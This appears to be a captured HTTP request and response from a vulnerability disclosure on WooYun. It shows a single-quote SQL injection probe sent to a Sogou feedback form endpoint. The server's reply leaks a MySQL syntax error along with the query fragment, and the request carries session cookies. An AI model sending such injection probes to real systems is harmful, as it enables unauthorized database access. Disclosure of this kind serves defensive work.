 Go
Cancel
<
>
Target: http://fankui.help.sogou.com
Request
Raw
Params
Headers
Hex
POST /index.php/web/web/addShenSu HTTP/1.1
Host: fankui.help.sogou.com
Proxy-Connection: keep-alive
Content-Length: 120
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://fankui.help.sogou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://fankui.help.sogou.com/index.php/web/web/index?type=6
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SUV=00D41AA9DE4930F75734A445360CE715;
SNUID=465E0E96474D7AE00298446D48C4D629; SUID=0E1649DE2208990A000000005734A933;
m=45390C4EEF5AF7959CC32A4FFB401114; GOTO=Af99046;
YYID=45390C4EEF5AF7959CC32A4FFB401114; LSTMV=320%2C69; LCLKINT=1145;
usid=eJINqnJQY9tgFkkg; IPLOC=CN3302; PHPSESSID=bh2gtfs2om3k7a19bom6okc260
Shensu%5BwebAdr%5D=http%3A%2F%2Fwww.sogou.com%2F'&Shensu%5Breason%5D=1&Shensu%5B
contact%5D=313%40q.com&webContactWayType=
Response
Raw
Headers
Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Sat, 14 May 2016 16:46:33 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 317
CDbCommand failed to execute the SQL statement: SQLSTATE[42000]: Syntax error
or access violation: 1064 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to
use near ''http://www.sogou.com/'' and uid=0 order by createTime desc limit 1'
at line 1
www.wooyun.org